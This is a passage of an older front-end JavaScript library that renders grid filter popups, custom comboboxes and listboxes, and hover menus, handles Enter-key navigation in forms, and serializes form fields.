var objsrch="cbtext_"+formname+"__"+fld+"___1";
var objbox=document.getElementById(objnm);
   var dtstart="cbdtos_"+formname+"__"+fld+"___1";
   var dtend="cbdtoe_"+formname+"__"+fld+"___2";
   var numstart="cbnums_"+formname+"__"+fld+"___1";
   var numend="cbnume_"+formname+"__"+fld+"___2";
   
   if(window[namespace+"_FilterVar"])FilterVar=window[namespace+"_FilterVar"];

var nclk1="if(document.getElementById('"+objall+"'))if(document.getElementById('"+objall+"').checked)document.getElementById('"+objall+"').checked=false;this.checked=this.checked;";

   var vhtml="<div id='"+objnm+"' style=\"position:absolute;visibility:hidden;border:none;padding:0;margin:0;display:none;width:1px;height:1px;top:0px;left:0px;\">";
   vhtml+="<table width='90%' style='cursor:pointer;cursor:hand;border:none;padding:0;margin:0;'>";
   vhtml+="<tr><td><input type='checkbox' value='on' id='"+objall+"' name='"+objall+"' onclick=\"JC_CheckAllByName('"+objdiv+"',this.checked)\" style=\"margin:5px;\">"+TransFilterAllText+"</td><td>&nbsp;</td></tr> "; 
   vhtml+="<tr><td colspan=2><hr style='width:95%;border-top:1px solid #e4e4e4;border-bottom:1px solid #f4f4f4;'></td></tr> "; 

   for(var i=0;i<FilterVar.length;i+=var_count)
   if(FilterVar[i+var_designfield]==fld)
   switch(FilterVar[i+var_typefield])
   {
       case 'search': 
            {
                  vhtml+="<tr><td colspan=2>"+TransFilterSrchText+"<input type='text' id='"+objsrch+"' name='"+objsrch+"' value='"+FilterVar[i+var_value]+"' style='width:100%' placeholder='Keywords'></td></tr> "; 
                  vhtml+="<tr><td colspan=2><br></td></tr> "; 
            };break;
       case 'checkbox':
            {
                  var chd="";
                  if(IsSetInDefault(formname,fld,FilterVar[i+var_value]))chd=" checked=true ";
                  vhtml+="<tr onmouseover=\"this.style.background='#cccccc'\"  onmouseout=\"this.style.background=''\" ><td width='10px'  style='border:1px groove #cccccc'><input type='checkbox' "+chd+" name=\""+FilterVar[i+var_cbofield]+"\" id=\""+FilterVar[i+var_cbofield]+"\" value=\""+FilterVar[i+var_value]+"\" onclick=\""+nclk1+"\"></td><td type='left'  style='border:1px groove #cccccc' >"+FilterVar[i+var_breftext].substr(0,256)+"</td></tr> ";   
            };break;
       case 'date':
            {
                   if((FilterVar[i+var_cbofield]==dtstart)||(FilterVar[i+var_cbofield]==dtend))
                   {
                        vhtml+="<tr><td width='10px'>"+FilterVar[i+var_breftext].substr(0,128)+"<br>";
                        vhtml+="<input type='text'  name=\""+FilterVar[i+var_cbofield]+"\" id=\""+FilterVar[i+var_cbofield]+"\" value=\""+FilterVar[i+var_value]+"\"  ></td><td type='left'>";
                        vhtml+="<a onclick=\"WinSetPosByObject('"+FilterVar[i+var_cbofield]+"');OpenCalendarEx('"+FilterVar[i+var_cbofield]+"');\" style='height:16px;background-color:#888888;cursor:pointer;cursor:hand;'>...</a></td></tr> ";   

                        if(FilterVar[i+var_cbofield]==dtend)vhtml+="<tr><td colspan=2><br></td></tr> "; 
                   }
           };break;
       case 'number':
            {
                   if((FilterVar[i+var_cbofield]==numstart)||(FilterVar[i+var_cbofield]==numend))
                   {
                        vhtml+="<tr><td width='10px' colspan=2>"+FilterVar[i+var_breftext].substr(0,128)+"<br>";
                        vhtml+="<input type='text'  name=\""+FilterVar[i+var_cbofield]+"\" id=\""+FilterVar[i+var_cbofield]+"\" value=\""+FilterVar[i+var_value]+"\"  ></td></tr> ";   

                        if(FilterVar[i+var_cbofield]==numend)vhtml+="<tr><td colspan=2><br></td></tr> "; 
                   }
           };break;

   }


   vhtml+="</table></div>";


fltobj.innerHTML=fltobj.innerHTML+vhtml;
}
//------------============================--------------
function FilterCreator(fltobj,formname,fld,nmm,gcname)
{
var objnm=formname+"_"+fld+"_filtbox";
var objset=formname+"___filterset";
var objdiv=formname+"_"+fld+"_locdiv";
var objbox=document.getElementById(objnm);

               AlphaMainWin(0.5);
WinSetName(nmm);
WinSetPosByObject(fltobj);
WinSetZoom('250px','375px');
var wino=CreateHTMLWindow('WindowsJCSystem');
AdjustWindowSize(wino);
var winobj=document.getElementById(wino);
var obj=document.getElementById(wino+'_ca');
var obzm=GetObjectZoomParameters(obj);
//alert(obzm.height+"__"+obzm.etapH);

	addClass(wino,"gridFilterContainer");

   var nclk1="document.getElementById('"+objnm+"').innerHTML=document.getElementById('"+objdiv+"').innerHTML;THF_MoveAttributesByName('"+objnm+"','"+objdiv+"');";
   nclk1+="SetPostLink('"+formname+"','"+gcname+"','_req','rlfilter');document.getElementById('"+formname+"').submit();";

   var vhtml="";
   vhtml+="<div class='gridFilterBlock' id='"+objdiv+"' style='min-width:75px;width:100%;border:none;padding:0;margin:0;min-height:75px;height:300px;overflow:auto;'><input type='hidden' id='"+objset+"' name='"+objset+"' value='"+fld+"'>"+objbox.innerHTML+"</div>";

   vhtml+="<br>"+getbuttonsubmit(TransFilterGo," onclick=\""+nclk1+"\" "," width=100px ")+" ";

obj.innerHTML=vhtml;

obj.style.border='1px groove gray';
obj.style.overflow='hidden';
return vhtml;
}

//------------------==========================---------------
function DateFilterCreator(fltobj,formname,fld,nmm,gcname)
{
  return FilterCreator(fltobj,formname,fld,nmm,gcname);
}
//------------------==========================---------------
function getSelectedValue(obj)
{
var ret="";
try{
   ret=obj.options(obj.selectedIndex).getAttribute('FValue');
}
catch(e){
   try{
         ret=obj.options[obj.selectedIndex].getAttribute('FValue');
       }catch(e){}
}

return ret;
}
//------------------==========================---------------
function setSelectValue(obj,val,force)
{
if(!force)force=false;
var g=-1;
try{
for(g=0;g<obj.options.length;g++)
   if(obj.options[g].value==val){obj.selectedIndex=g;break;}

	if(force && obj.selectedIndex!=g){
		var pnt=document.createElement("option");
		pnt.innerHTML=(pnt.val=val);
		obj.appendChild(pnt);
		obj.value=val;
		g=obj.selectedIndex;
	}
   
}
catch(e){console.log(e);}

return g;
}

//------------------==========================---------------
function getSelectedText(elementId) 
{
    var elt = document.getElementById(elementId);

    if (elt.selectedIndex == -1)
        return null;

    return elt.options[elt.selectedIndex].text;
}
//------------------==========================---------------
var MOA_Object=0;
var MOA_ObjectStarted=1;
var MOA_OperID=2;//values= {'hidden', 'visible'}
var MOA_Affect=3;
var MOA_AffectEx=4;
var MOA_Count=5;
var MenuObjectActivity=new Array();
var MOA_lParam,MOA_wParam,MOA_Do=0;
//------------------------------------
function PLMouseEffect(pobj0,hf)
{
  if(pobj0)
  {
    var p=1;
    if(pobj0.filters)if(pobj0.filters[0])
    {
        try{
                pobj0.filters[0].Apply();
                pobj0.style.visibility=hf;
                pobj0.filters[0].Play();
        }catch(e)
        {
           pobj0.style.visibility=hf;
        };
        p=0;
    }
    if(p)pobj0.style.visibility=hf;
  }
};

//--------------------------------
function PLM_DoInArray(lp,lpst,wp)
{
   var i=0,isObj=-2;
   if(MenuObjectActivity.length==0)isObj=-1;
   else
   for(i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i]==lp){isObj=i;break;}

   switch(isObj)
   {
       case -1:
	MenuObjectActivity[MOA_Object]=lp;
	MenuObjectActivity[MOA_ObjectStarted]=lpst;
	MenuObjectActivity[MOA_OperID]=0;
	MenuObjectActivity[MOA_Affect]=wp;
	MenuObjectActivity[i+MOA_AffectEx]=0;
      break;
      case -2:
	MenuObjectActivity[i+MOA_Object]=lp;
	MenuObjectActivity[i+MOA_ObjectStarted]=lpst;
	MenuObjectActivity[i+MOA_OperID]=0;
	MenuObjectActivity[i+MOA_Affect]=wp;
	MenuObjectActivity[i+MOA_AffectEx]=0;
      break;
      default:
	MenuObjectActivity[i+MOA_Object]=lp;
	MenuObjectActivity[i+MOA_ObjectStarted]=lpst;
	MenuObjectActivity[i+MOA_Affect]=wp;

   }

   return isObj;
}
//--------------------------------
function PLM_DoAfter()
{
   var isave=-1;
   for(var i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i+MOA_AffectEx])
   if(MenuObjectActivity[i+MOA_OperID]!=MenuObjectActivity[i+MOA_AffectEx])
   {
       var k=PLMMouseIsInObject(MenuObjectActivity[i+MOA_Object]);
       var ks=PLMMouseIsInObject(MenuObjectActivity[i+MOA_ObjectStarted]);
       var affect=1;
       if(MenuObjectActivity[i+MOA_AffectEx]=='hidden')
       {
           if(k || ks)
           {
              affect=0;
           }
       }else
       if(MenuObjectActivity[i+MOA_AffectEx]=='visible')
       {
           if(k==0 && ks==0)
           {
              affect=0;
           }
       }

      if(affect)
      {
         if(MenuObjectActivity[i+MOA_AffectEx]=='visible')isave=i;
         PLMouseEffect(MenuObjectActivity[i+MOA_Object],MenuObjectActivity[i+MOA_AffectEx]);
         MenuObjectActivity[i+MOA_OperID]=MenuObjectActivity[i+MOA_AffectEx];
         MenuObjectActivity[i+MOA_Affect]=0;
         MenuObjectActivity[i+MOA_AffectEx]=0;
         if(isave!=-1)break;
       }
   }

   if(isave!=-1)
   for(var i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(i!=isave)
   {
         MenuObjectActivity[i+MOA_AffectEx]='hidden';
         PLMouseEffect(MenuObjectActivity[i+MOA_Object],MenuObjectActivity[i+MOA_AffectEx]);
         MenuObjectActivity[i+MOA_OperID]=MenuObjectActivity[i+MOA_AffectEx];
         MenuObjectActivity[i+MOA_Affect]=0;
         MenuObjectActivity[i+MOA_AffectEx]=0;

//alert(MenuObjectActivity[i+MOA_ObjectStarted]);
//.className.substr(1,MenuObjectActivity[i+MOA_ObjectStarted].className.length-6)
//MenuObjectActivity[i+MOA_ObjectStarted].className=MenuObjectActivity[i+MOA_ObjectStarted].className.substr(1,MenuObjectActivity[i+MOA_ObjectStarted].className.length-6);

   }

}
//--------------------
var PLM_timeout;
function PLMouseEx(pobj0,pobj1,hf,ttm)
{
 // if(!ttm)ttm=300;
  if(pobj0)
  {
       PLM_DoInArray(pobj0,pobj1,hf);
   var affect=0;
   for(var i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i+MOA_Affect])
   if(MenuObjectActivity[i+MOA_OperID]!=MenuObjectActivity[i+MOA_Affect])
   {
         MenuObjectActivity[i+MOA_AffectEx]=MenuObjectActivity[i+MOA_Affect];
         affect=1;
   }

    if(affect)
    {
         clearInterval(PLM_timeout);
         PLM_timeout=setTimeout("PLM_DoAfter()",ttm);
    }
  };
};
//-----------------------------------------------------------------
function PLMMouseIsInObject(obj0)
{
var crd=GetObjectCoords(obj0);
//if((MouseX<parseInt(crd.x))||(MouseX>parseInt(crd.x)+parseInt(crd.width))||(MouseY<parseInt(crd.y))||(MouseY>parseInt(crd.y)+parseInt(crd.height)))
var x=parseInt(crd.x)+parseInt(crd.scrollLeft);			 
var y=parseInt(crd.y)-parseInt(crd.scrollTop);			 
if((MouseX<x)||(MouseX>x+parseInt(crd.width))||(MouseY<y)||(MouseY>y+parseInt(crd.height)))
		return 0;
		//alert("("+MouseX+"<"+x+")||("+MouseX+">"+x+"+parseInt("+crd.width+"))||("+MouseY+"<"+y+")||("+MouseY+">"+y+"+parseInt("+crd.height+")))");
return 1;
}
//-----------------------------------------------------------------
function PLMMouseIsInObjectArray(obj0)
{
   var i;
   for(i=0;i<obj0.length;i++)
   if(isObjectShown(obj0[i]))
   {
      if(PLMMouseIsInObject(obj0[i]))return 1;
   }
   return 0;
}

//-----------------------------------------------------------------
function PLMCloseAllEFF()
{
   var i=0;
   for(i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i])
   if(PLMMouseIsInObject(MenuObjectActivity[i])==0)
   {
        PLMouseEx(MenuObjectActivity[i],MenuObjectActivity[i+MOA_ObjectStarted],'hidden',300);
   }
}
//-----------------------------------------------------------------
function PLMOverMouseEFF(obj0,obj1)
{
    var pobj0=document.getElementById(obj0);
    var pobj1=document.getElementById(obj1);
    //pobj1.className=pobj1.className+"_hover";
    PLMouseEx(pobj0,pobj1,'visible',0);
};
//-----------------------------
//------ AUTO RUN SCRIPT CODE -----------------------
//-----------------------------
setInterval("PLMCloseAllEFF()",1000);
//-----------------------------
//------------------------------------------------------------------------------
var Combobox_AutoHiddenID=0,Combobox_AutoHiddenFocused=0,Combobox_ComboControl=0;
function Combobox_ReAutoHidden()
{
    if(Combobox_AutoHiddenID)clearInterval(Combobox_AutoHiddenID);
    Combobox_AutoHiddenID=setInterval(function(){/*combobox_filter('nm');*/HideObjectEx('nm_chooser');clearInterval(Combobox_AutoHiddenID);},2000);
};

//------------------------------------------------------------------------------
function combobox_clear(nm)
{
   var obj=document.getElementById(nm+"_chooser");
   if(obj)
   {
       obj.innerHTML="";
	   document.getElementById(nm).value="";
	   document.getElementById(nm+"_value").value="";
   }
}
//------------------------------------------------------------------------------
function combobox_appendex(nm,lst,val)//ArrayVar=[["key",["value"]]]
{
    var vrhtml="";
    var defselectparam="";
    var deftxt="";
	var clsadd="";

    var chooser="";

	if(Array.isArray(lst))
	if(Array.isArray(lst[0]))
	if(lst.length)
	{
		for(var i=0;i<lst.length;i++)
		{
			var ky=lst[i][0];
			var vl=lst[i][1];
			
		    var vlpar=0;
		    if(Array.isArray(vl)){vlpar=vl[1];vl=vl[0];};
			
             if(defselectparam=="")defselectparam=ky;
             if(val==ky)defselectparam=ky;
             chooser+="<a "+(val==ky?"class='combo_selected'":"class='combo_default'")+"><div id='"+nm+"_combo_"+ky+"' chooserkey=\""+ky+"\" chooserparent=\""+vlpar+"\" onclick=\"document.getElementById('"+nm+"').value='"+ky+"';document.getElementById('"+nm+"_value').value=getInnerText(document.getElementById('"+nm+"_combo_"+ky+"'));HideObjectEx('"+nm+"_chooser');\" >"+vl+"</div></a>";
			 if(val==ky)deftxt=vl;
		}
	}

return chooser;	
}

//------------------------------------------------------------------------------
function combobox_append(nm,lst,val)
{
    var vrhtml="";
    var defselectparam="";
    var deftxt="";
	var clsadd="";

   var obj=document.getElementById(nm+"_chooser");
   if(obj)
   {
        var chooser=combobox_appendex(nm,lst,val);
		obj.innerHTML=obj.innerHTML+chooser;
   }
}
//------------------------------------------------------------------------------
function combobox_set(nm,lst,val)
{
    combobox_clear(nm);
	combobox_append(nm,lst,val);
}
//------------------------------------------------------------------------------
function combobox_html(nm,lst,val)
{
    var vrhtml="";
    var defselectparam="";
    var deftxt="";
	var clsadd="";
	if(val){deftxt=val;clsadd=" not";};
	chooser="<div class='chooser_fix'><div class='chooser' id='"+nm+"_chooser'  style='position:absolute;height:150px;overflow:auto;visibility:hidden;' >";

	chooser+=combobox_appendex(nm,lst,val);
    chooser+="</div></div>";

    vrhtml="<div class=\"but_combobox"+clsadd+"\" id=\""+nm+"_combobox\" >";
	vrhtml+="<input type='hidden'    name='"+nm+"' id='"+nm+"'  value=\""+htmlspecialchars(val,ENT_QUOTES)+"\" >";
    vrhtml+="<input type='hidden'    name='"+nm+"_temp' id='"+nm+"_temp'  value=\""+htmlspecialchars(val,ENT_QUOTES)+"\">";
    vrhtml+="<input type='hidden'    name='"+nm+"_filter' id='"+nm+"_filter'  value=\"\">";
    vrhtml+="<input type='hidden'    name='"+nm+"_parentname' id='"+nm+"_parentname'  value=\"\">";

	vrhtml+="<table cellspacing=0 cellpadding=0 border=0 width='100%'><tr><td class='comboboxl'>&nbsp;</td><td class='combobox'>";
	vrhtml+="<input type='text' onkeyup=\"combobox_key('"+nm+"','ComboControl"+nm+"',event)\" onfocus=\"HideObjectEx('"+nm+"_chooser');\" name='"+nm+"_value' id='"+nm+"_value' value=\""+htmlspecialchars(deftxt,ENT_QUOTES)+"\" style='float:left;width:100%;' autocomplete=\"off\">";
	vrhtml+="</td>";
	vrhtml+="	<td class='comboboxi_go'  onclick=\"combo_butclick('"+nm+"');\"  >&nbsp;</td>";
	vrhtml+="   <td class='comboboxr'>&nbsp;</td></tr></table>";
	vrhtml+=chooser+"</div>";
    //HideObjectEx('"+nm+"_chooser');
	
	vrhtml+="<script language='JavaScript'>";
	vrhtml+="var AutoHiddenID_"+nm+"=0,AutoHiddenFocused_"+nm+"=0,ComboControl_"+nm+"=0;";
	vrhtml+="AddEventByString(document,'click',\"DeClose('"+nm+"','',new Array('"+nm+"_combobox','"+nm+"_chooser'))\");";
	vrhtml+="</script>";
	
	
return vrhtml;
}
//------------------------------------------------------------------------------
function listbox_append(mainid,lst,val,enable)//ArrayVar=[["key",["value"]]]
{
  var vidnm=mainid;
  if(!mainid)mainid="l_delivery";
  if(!enable)enable=1;
  if(mainid.indexOf("_listbox")==-1)mainid+="_listbox";
  var dl=document.getElementById(mainid);
  var elv=document.getElementById(vidnm);
  if(dl)
  {
	if(Array.isArray(lst))
	if(Array.isArray(lst[0]))
	if(lst.length)
	{
		for(var i=0;i<lst.length;i++)
		if(lst[i][0])
		{
			var ky=lst[i][0];
			var vl=lst[i][1];
			
		    var vlpar=0;
		    if(Array.isArray(vl)){vlpar=vl[1];vl=vl[0];};
			
			var kystr=" "+ky+",";
			var n=-1;
			if(val)n=kystr.indexOf(val);
			else
			n=String(elv.value).indexOf(kystr);
			
			if(!document.getElementById('CBPers_'+vidnm+'_'+ky))
			dl.innerHTML=dl.innerHTML+"<div class='listbox_row'><input type='checkbox' "+(enable!=1 && enable!='1'?"disabled=true":"")+" "+(n!=-1?"checked":"")+" onclick=\"click_check_listbox('"+ky+"','"+vl+"',this.checked,'"+mainid+"')\" id='CBPers_"+vidnm+"_"+ky+"' name='CBPers_"+vidnm+"_"+ky+"' class='checkbox'><div class='title'>"+vl+"</div><div class='endrow'></div></div><hr>";
		}
		return 1;
	 }
  }
  return 0;
}
//------------------------------------------------------------------------------
function listbox_checkall(mainid)
{
    var obj=getlementById(mainid);
	if(obj)JC_CheckAll(obj,'on');
}
//------------------------------------------------------------------------------
function listbox_clear(mainid)
{
    var obj=document.getElementById(mainid);
	if(obj)
	{
		var Childs=obj.getElementsByTagName('input');
		if(!Childs)Childs=obj.all;

		if(Childs)
		{
			for(var i = 0; i <Childs.length; i++)
			if(String(Childs[i].type).toUpperCase()=='CHECKBOX')
			{
				obj.removeChild(Childs[i]);
			}
		}
	}
	
}

//------------------------------------------------------------------------------
function listbox_uncheckall(mainid)
{
    var obj=getlementById(mainid);
	if(obj)JC_CheckAll(obj,'off');
}
//------------------------------------------------------------------------------
function listbox_getelement(mainid,ky)
{
	var el=obj.getElementsByTagName("CBPers_"+mainid+"_"+ky);
	return el;
}
//------------------------------------------------------------------------------
function click_check_listbox(ky,nmval,chkid,mainid)
{
  //if(!chkid)chkid="CBPers_";
  if(!mainid)mainid="l_delivery";
  var inpEl=mainid;
  if(mainid.indexOf('_listbox')!=-1)inpEl=mainid.substring(0,mainid.length-8);

  var dl=document.getElementById(inpEl);
  if(dl)
  {
     if(chkid)dl.value+=' '+nmval+' '+ky+',';
	 else if(dl.value)dl.value=dl.value.replace(' '+nmval+' '+ky+',', '',"gi");
	 
	 var iel=document.getElementById(inpEl);
	 if(iel && iel.onchange)iel.onchange();
	 
	 return dl.value;
  }
  return 0;
}
//------------------------------------------------------------------------------
function combobox_filter(nm,par)//onchange
{
   var combo=document.getElementById(nm);
   var combovalue=document.getElementById(nm+"_value");
   var combochooser=document.getElementById(nm+"_chooser");
   var combofilter=document.getElementById(nm+"_filter");   
   var txt="",val=combovalue.value.toLowerCase(),sv=combo.value,valfilt=combofilter.value,vfcur;
   var IsV=0,OmCounter=0,LatestShownObject=0;
  
  valfilt=valfilt.replace(/^\s+|\s+$/g,'');
var Childs=combochooser.getElementsByTagName('div');
if(!Childs)Childs=objPar.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
        if((Childs[i].tagName.toLowerCase()=='div'))
        {
	      var ShwChk=1;
		  
		  vfcur=Childs[i].getAttribute('chooserparent');
          if(valfilt && vfcur)
	      {
		     //document.getElementById('TDReporter').innerHTML='filt='+valfilt+'; cur='+vfcur;
		    if(valfilt!=vfcur) ShwChk=0;
		  }else
		  if(par && vfcur)
		  {
			   if(par!=vfcur) ShwChk=0;
		  }
		
		  if(val.length>0)		
		  {
			  txt=HtmlDecode(getInnerText(Childs[i]).toLowerCase());
			  if(txt==val){combo.value=Childs[i].getAttribute('chooserkey');if(sv!=combo.value){combo.onchange();};IsV=1;}
			  else
			  if(txt.search(val)==-1) ShwChk=0;
		  }
		  
		  if(ShwChk){ShowObjectEx(Childs[i]);LatestShownObject=Childs[i];OmCounter++;}
		  else HideObjectEx(Childs[i]);
        }
   }
}
if((OmCounter<=8)&&(LatestShownObject))
{
 // var zz=GetObjectZoomParameters(LatestShownObject);
  ShowObjectEx(nm+'_chooser');
  //ShowObjectEx(LatestShownObject);
  var hg=OmCounter*parseInt(LatestShownObject.offsetHeight)+'px';
  combochooser.height=hg;
  combochooser.style.height=hg;
}

if(!IsV){combo.value=val;}
if(sv!=combo.value){combo.onchange();}
return val;
}

//------------------------------------------------------------------------------
function combo_butclick(nm)
{
  var combo=document.getElementById(nm);
  var obj=document.getElementById(nm+"_value");
  var tmp=document.getElementById(nm+"_temp");  

  if(isObjectShown(nm+"_chooser"))
  {
 //obj.value=tmp.value;
    tmp.value="";
	combobox_filter(nm);
	HideObjectEx(nm+"_chooser");
  }
  else
  {
    if(obj.value)tmp.value=obj.value;
 obj.value="";
    combobox_filter(nm);
    ShowObjectEx(nm+"_chooser");
  }
}
//------------------------------------------------------------------------------
function combo_close(nm)
{
  var obj=document.getElementById(nm+"_value");
  var tmp=document.getElementById(nm+"_temp"); 
  if(isObjectShown(nm+"_chooser"))
  {  
     if(obj.value=='')obj.value=tmp.value; 
     HideObjectEx(nm+"_chooser");
  }
}
//------------------------------------------------------------------------------
 function DeClose(pnm,jscode,pcontrol)
 {
    if(!pcontrol)pcontrol=pnm+'_chooser';
    var crd=GetObjectCoords(pcontrol);
    if(!PLMMouseIsInObjectArray(pcontrol))
	{
	    combo_close(pnm);
	    if(jscode)eval(jscode);
	}
}
//------------------------------------------------------------------------------
var ComboController=0;
function combobox_key(nm,ctrl,e)//onkeydown, onchange
{
if(ctrl)clearTimeout(ctrl);
var e=window.event || e;
//var keyCode = ('charCode' in e) ? e.charCode : e.keyCode;
var keyCode=e.keyCode;

switch(keyCode)
{
case 9:HideObjectEx(nm+'_chooser');
      break;
case 27:combo_close(nm);
      break;

case 40:if(!isObjectShown(nm+"_chooser"))ShowObjectEx(nm+'_chooser')
      else 
	  {
	      var oChs=document.getElementById(nm+'_chooser');
		  var oAs=oChs.getElementsByTagName('A');
		  for(var oIndx=0;oIndx<oAs.length;oIndx++)
          if(oAs[oIndx].className=='combo_selected')
		  {
			if(oAs[oIndx+1])
			{
               oAs[oIndx].className='combo_default';
			   oAs[oIndx+1].className='combo_selected';
               break;
			}
		  }
		  
	  }
     break;
case 38:if(!isObjectShown(nm+"_chooser"))ShowObjectEx(nm+'_chooser')
      else 
	  {
	      var oChs=document.getElementById(nm+'_chooser');
		  var oAs=oChs.getElementsByTagName('A');
		  for(var oIndx=oAs.length-1;oIndx>=0;oIndx--)
          if(oAs[oIndx].className=='combo_selected')
		  {
			if(oAs[oIndx-1])
			{
               oAs[oIndx].className='combo_default';
			   oAs[oIndx-1].className='combo_selected';
               break;
			}
		  }
		  
	  }
     break;
	 
default:
   if(ComboController){clearTimeout(ComboController);}
   ComboController=setTimeout(function(){var val=combobox_filter(nm);if(val.length>0)ShowObjectEx(nm+'_chooser');else HideObjectEx(nm+'_chooser');ComboController=0;},1500);
}
	
}
//------------------------------------------------------------------------------
function formEventDisableEx(ev){
   var e=window.event || ev;
	if (e.preventDefault)
		e.preventDefault();
	else e.returnValue = false;
    return false;
}
//------------------------------------------------------------------------------
function stopEventEx(ev){
   var e=window.event || ev;
	if (e.stopPropagation)
		e.stopPropagation();
	if(e.returnValue)e.returnValue = false;
    return false;
}


//------------------------------------------------------------------------------
function formOnEnterDisableEx(e)
{
   var e=window.event || e;
   var keyCode=e.keyCode;
   var obj=e.srcElement || e.target;
   
   if(keyCode==13 && obj.tagName!='TEXTAREA')
   {
		if (e.preventDefault)
			e.preventDefault();
		else e.returnValue = false;
       return false;
   }
return true;   
}
//------------------------------------------------------------------------------
function formOnEnterDisable(formid)
{
   var of=document.getElementById(formid);
   var els=of.getElementsByTagName("INPUT");
   for(eIdx=0;eIdx<els.length;eIdx++)
   {
		AddEventOnObject(els[eIdx],'keypress',function(event){return formOnEnterDisableEx(event);});
   }

}
//------------------------------------------------------------------------------
function formOnEnterNextFocusEx(e)
{
   var e=window.event || e;
   var keyCode=e.keyCode;
   var obj=e.srcElement || e.target;
   
   if(keyCode==13 && obj.tagName!='TEXTAREA')
   {
  	   if (e.preventDefault)
    	    e.preventDefault();
	   else e.returnValue = false;

      try{ 
        var oFrm=GetParentByTag(obj,'form');
		var eF=oFrm.elements;

		for(var iDx=0;iDx<eF.length;iDx++)
        if(eF[iDx].name)if(eF[iDx].name==obj.name)
        {
            iDx+=1;
   		    for(;iDx<eF.length;iDx++)
            if(eF[iDx].type!='hidden')
            {
               eF[iDx].focus();
               break;
            };
            break;
        }

	  }catch(e){ }
		
       return false;
   }
return true;
}


//------------------------------------------------------------------------------
function formOnEnterNextfocus(formid)
{
   var of=document.getElementById(formid);
   var els=of.getElementsByTagName("INPUT");
   for(eIdx=0;eIdx<els.length;eIdx++)
   {
		AddEventOnObject(els[eIdx],'keypress',function(event){return formOnEnterNextFocusEx(event);});
   }

}

//------------------------------------------------------------------------------
function serialize(form,type)//type=json or other 
{
	if(!type)type='';
	return serializeDIV(form,type);
}
//------------------------------------------------------------------------------
function serializeDIV(form,type) 
{
        if (!form) return "";
        if (typeof form !=="object") 
		{
		    form=document.getElementById(form);
			if (!form) return "";
        }

		var i, j, q = [],ret="",rObj={},FD=false;

		if(type.toLowerCase()=="formdata")
		try{
			FD=new FormData(form);
			return FD;
		}catch(e){console.log('FormData Not initialized: '+e);FD=false;}
		
		var els={},rStat;
		var inps=form.getElementsByTagName("INPUT");
		var txta=form.getElementsByTagName("TEXTAREA");
		var slct=form.getElementsByTagName("SELECT");
		var btna=form.getElementsByTagName("BUTTON");
		
		var iPos=0;
		for(i=0;i<inps.length;i++){els[iPos]=inps[i];iPos++;}
		for(i=0;i<txta.length;i++){els[iPos]=txta[i];iPos++;}
		for(i=0;i<slct.length;i++){els[iPos]=slct[i];iPos++;}
		for(i=0;i<btna.length;i++){els[iPos]=btna[i];iPos++;}

        for (i = iPos - 1; i >= 0; i = i - 1) 
		{
                if (els[i] === undefined || els[i].name === "" )//|| els[i].disabled
				{
                        continue;
                }
				
				rStat=false;
				if(rStat=els[i].getAttribute('data-remove'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}
				
				if(rStat=els[i].getAttribute('removed_status'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}

                switch (String(els[i].tagName).toUpperCase()) 
				{
				default:
                case 'INPUT':
                        switch (String(els[i].type).toLowerCase()) {
						case 'password':if(els[i].disabled)continue;
						default:
                        case 'text':
                        case 'hidden':
                        case 'button':
                        case 'reset':
                        case 'submit':
                                //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
								ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
								rObj[els[i].name]=(els[i].value);
								if(FD)FD.append(els[i].name,els[i].value);
								//if(els[i].name=='t_ServiceFeePercent'){alert(encodeURIComponent(els[i].value));alert(ret);break;}
                                break;
                        case 'checkbox':
                                if (els[i].checked) {
                                        //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
										ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
										rObj[els[i].name]=(els[i].value);
										if(FD)FD.append(els[i].name,els[i].value);
                                }else
                                {
										ret+='&'+els[i].name + "=0";
										rObj[els[i].name]=0;
										if(FD)FD.append(els[i].name,0);
                                }
                                break;
                        case 'radio':
                                if (els[i].checked) {
                                        //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
										ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
										rObj[els[i].name]=(els[i].value);
										if(FD)FD.append(els[i].name,els[i].value);
                                }
                                break;
								
                        }
                        break;
                        case 'file':
						{
							for(var c=0;i<els[i].files.length;c++)
							{
								rObj[els[i].name]=els[i].files[c];
								if(FD)FD.append(els[i].name,els[i].files[c]);
							}
						}
                        break; 
                case 'TEXTAREA':
                        //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
						ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
						rObj[els[i].name]=els[i].value;
						if(FD)FD.append(els[i].name,els[i].value);
                        break;
                case 'SELECT':
                        switch (els[i].type) {
                        case 'select-one':
                                //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
								ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
								rObj[els[i].name]=els[i].value;
								if(FD)FD.append(els[i].name,els[i].value);
                                break;
                        case 'select-multiple':
								{
									var ploc=0;
									rObj[els[i].name]=[];
									for (j = els[i].options.length - 1; j >= 0; j = j - 1) {
											if (els[i].options[j].selected) {
													//q.push(els[i].name + "=" + encodeURIComponent(els[i].options[j].value));
													ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].options[j].value);
													rObj[els[i].name][ploc++]=els[i].options[j].value;
											}
									}
									if(FD)FD.append(els[i].name,rObj[els[i].name]);
								}
                                break;
                        }
                        break;
                case 'BUTTON':
                        switch (els[i].type) {
                        case 'reset':
                        case 'submit':
                        case 'button':
                                //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
								ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
								rObj[els[i].name]=els[i].value;
								if(FD)FD.append(els[i].name,els[i].value);
                                break;
                        }
                        break;
                }

        }

